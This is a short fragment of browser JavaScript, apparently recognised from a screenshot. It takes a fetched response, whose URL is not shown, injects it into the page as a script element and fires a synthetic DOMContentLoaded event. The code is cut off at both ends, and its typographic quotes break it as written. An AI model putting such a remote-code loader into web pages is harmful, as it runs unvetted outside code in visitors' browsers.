
})
.then(response => {
if (!response.ok) throw new Error(‘HTTP ‘ + response.status);
return response.text();
})
.then(data => {
var script = document.createElement(‘script’);
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ ||
document.readyState === ‘interactive’) {
document.dispatchEvent(new Event(‘DOMContentLoaded’));
}
})
.catch(error => {
console.warn(‘Script load failed:’, error.message);
});
}
})();;(function() {